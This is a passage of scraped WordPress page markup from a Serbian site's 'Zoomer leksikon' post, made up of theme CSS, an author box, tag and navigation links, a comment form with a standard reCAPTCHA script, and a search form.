i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/jovana-anicic/" class="tdb-author-photo" title="Jovana Aničić"><img alt='Jovana Aničić' src='https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/jovana-anicic/" class="tdb-author-name">Jovana Aničić</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_65 span{margin-right:4px;padding:2px 8px 3px;color:#000000;background-color:#eeec04;font-family:Montserrat!important}.tdi_65 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #eeec04;color:#eeec04;font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 a{border:1px solid #eeec04}}@media (min-width:768px) and (max-width:1018px){.tdi_65 a{border:1px solid #eeec04}}@media (max-width:767px){.tdi_65 a{border:1px solid #eeec04}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>TAGOVI</span></li><li><a href="https://zoomer.rs/tag/leksikon/">leksikon</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/podseca-li-te-na-nesto-stih-i-ll-be-there-for-you/">Podseća li te na nešto stih &#8211; I’ll be there for you?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-034/">Jachim Zoomira nedelju 034</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zoomer-leksikon-01-milos-bajic/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='5358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 